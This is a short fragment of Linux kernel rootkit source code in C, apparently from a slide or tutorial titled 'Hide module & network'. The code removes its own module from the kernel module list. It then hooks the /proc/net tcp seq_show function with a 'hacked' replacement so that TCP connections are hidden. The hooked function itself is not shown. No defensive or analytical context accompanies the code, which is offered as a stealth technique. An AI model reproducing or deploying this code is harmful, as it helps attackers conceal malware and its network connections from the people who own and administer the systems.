 Hide module & network
struct module *m = &__this_module;

/* Delete from the module list*/
if (m->init == init_module)
    list_del(&m->list);




             struct proc_dir_entry *tcp = proc_net->subdir->next;

             /* redefine tcp4_seq_show() */
             while (strcmp(tcp->name, "tcp") && (tcp != proc_net->subdir))
                 tcp = tcp->next;

             /* Hide TCP Connection Information in /proc/net/tcp */
             if (tcp != proc_net->subdir)
             {
                 orig_tcp4_seq_show = ((struct tcp_seq_afinfo *)(tcp->data))->seq_show;
                 ((struct tcp_seq_afinfo *)(tcp->data))->seq_show = hacked_tcp4_seq_show;
             }
 